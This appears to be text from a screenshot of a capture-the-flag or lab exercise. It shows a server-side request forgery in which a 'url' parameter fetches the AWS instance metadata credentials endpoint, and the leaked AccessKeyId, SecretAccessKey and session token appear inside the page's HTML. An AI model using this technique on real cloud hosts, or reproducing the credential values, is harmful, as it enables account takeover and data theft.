 view-source:http://10.9.2.10/?url=http://169.254.169.254/latest/meta-data/iam/security-crede
63
64
65
66 <h1><button  type="button" class="btn btn-outline-danger big"><a href="" id="cor-link">Welcome</a></button></h1>
67
68
69 <div class="text-center">
70 <h10>Copyright © CrowSec 2021</h10>
71 <br><br>
72
73
74 </div>
75
76
77 </div>
78
79 </div>
80
81
82
83 <!-- scripts -->
84 <script src="assets/js/particles.js"></script>
85 <script src="assets/js/app.js"></script>
86
87 <!-- stats.js -->
88 {
89 "Code" : "Success",
90 "LastUpdated" : "2021-12-27T04:29:57Z",
91 "Type" : "AWS-HMAC",
92 "AccessKeyId" : "ASIA5W5BZR2WC4OH6426",
93 "SecretAccessKey" : "57JDAGmSr7u/K1EWmzkKLEnTD5+lwuu0bsSy1eqk",
94 "Token" : "IQoJb3JpZ2luX2VjEKX//////////wEaCXVzLWVhc3QtMSJGMEQCIHKbcrBund/ov05U8zw9K6aiBYU2ODKeO9O/edfqlRWhAiBYS88egzxja5F09ks8qNEfIr8AnJ4X12Af/VCaE6oDlyqDBAie/////////
95 "Expiration" : "2021-12-27T10:43:31Z"
96 }<!-- set url parameter -->
97 <!-- set url parameter -->
98 <!-- set url parameter -->
99